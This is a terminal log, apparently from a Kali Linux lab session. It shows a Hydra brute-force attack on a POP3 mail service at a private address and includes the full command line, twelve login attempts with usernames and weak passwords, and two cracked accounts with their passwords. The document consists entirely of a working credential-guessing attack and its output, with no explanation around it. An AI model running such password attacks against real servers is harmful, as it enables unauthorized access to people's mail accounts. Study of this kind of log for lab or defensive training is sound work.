 ┌──(root㉿kali)-[~/Work]
└─# hydra -L user.txt -P pass.txt pop3://192.168.52.146 -V
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
 these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 21:54:26
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking pop3://192.168.52.146:110/
[ATTEMPT] target 192.168.52.146 - login "admin@ke1nys.com" - pass "123" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target 192.168.52.146 - login "admin@ke1nys.com" - pass "123123" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target 192.168.52.146 - login "admin@ke1nys.com" - pass "admin" - 3 of 12 [child 2] (0/0)
[ATTEMPT] target 192.168.52.146 - login "admin@ke1nys.com" - pass "123123123" - 4 of 12 [child 3] (0/0)
[ATTEMPT] target 192.168.52.146 - login "ad@ke1nys.com" - pass "123" - 5 of 12 [child 4] (0/0)
[ATTEMPT] target 192.168.52.146 - login "ad@ke1nys.com" - pass "123123" - 6 of 12 [child 5] (0/0)
[ATTEMPT] target 192.168.52.146 - login "ad@ke1nys.com" - pass "admin" - 7 of 12 [child 6] (0/0)
[ATTEMPT] target 192.168.52.146 - login "ad@ke1nys.com" - pass "123123123" - 8 of 12 [child 7] (0/0)
[ATTEMPT] target 192.168.52.146 - login "guest@ke1nys.com" - pass "123" - 9 of 12 [child 8] (0/0)
[ATTEMPT] target 192.168.52.146 - login "guest@ke1nys.com" - pass "123123" - 10 of 12 [child 9] (0/0)
[ATTEMPT] target 192.168.52.146 - login "guest@ke1nys.com" - pass "admin" - 11 of 12 [child 10] (0/0)
[ATTEMPT] target 192.168.52.146 - login "guest@ke1nys.com" - pass "123123123" - 12 of 12 [child 11] (0/0)
[110][pop3] host: 192.168.52.146   login: admin@ke1nys.com   password: 123123123
[110][pop3] host: 192.168.52.146   login: guest@ke1nys.com   password: 123123123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 21:54:29